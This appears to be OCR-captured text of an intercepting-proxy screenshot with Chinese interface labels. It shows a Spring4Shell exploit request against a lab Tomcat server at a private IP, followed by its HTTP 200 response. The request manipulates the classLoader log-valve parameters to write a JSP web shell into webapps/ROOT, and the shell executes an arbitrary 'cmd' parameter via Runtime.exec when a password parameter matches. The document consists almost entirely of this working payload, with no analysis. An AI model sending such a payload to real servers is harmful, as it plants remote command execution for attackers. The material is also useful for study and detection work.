 请求
Pretty 原始 十六进制 \n
1 GET /?class.module.classLoader.resources.context.parent.pipeline.first.pattern=
%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io
.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%
22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%2
0new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%2
0String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&
class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&
class.module.classLoader.resources.context.parent.pipeline.first.directory=
webapps/ROOT&
class.module.classLoader.resources.context.parent.pipeline.first.prefix=
tqomcatwar&
class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat
= HTTP/1.1
2 Host: 192.168.106.128:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
7 Connection: close
8 suffix: %>//
9 c1: Runtime
10 c2: <%
11 DNT: 1
12 Content-Length: 4
13
14
15
16
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=
2B74F0AA9FC5C496B3715AE6808FF18A; Path=/;
HttpOnly
3 Content-Type: text/html;charset=ISO-8859-1
4 Content-Language: en
5 Content-Length: 80
6 Date: Tue, 09 Apr 2024 14:45:51 GMT
7 Connection: close
8
9
10
11
12 <html>
13 <body>
14 <h2>
Hello, my name is , I am  years old.
</h2>
15
16 </body>
17 </html>
18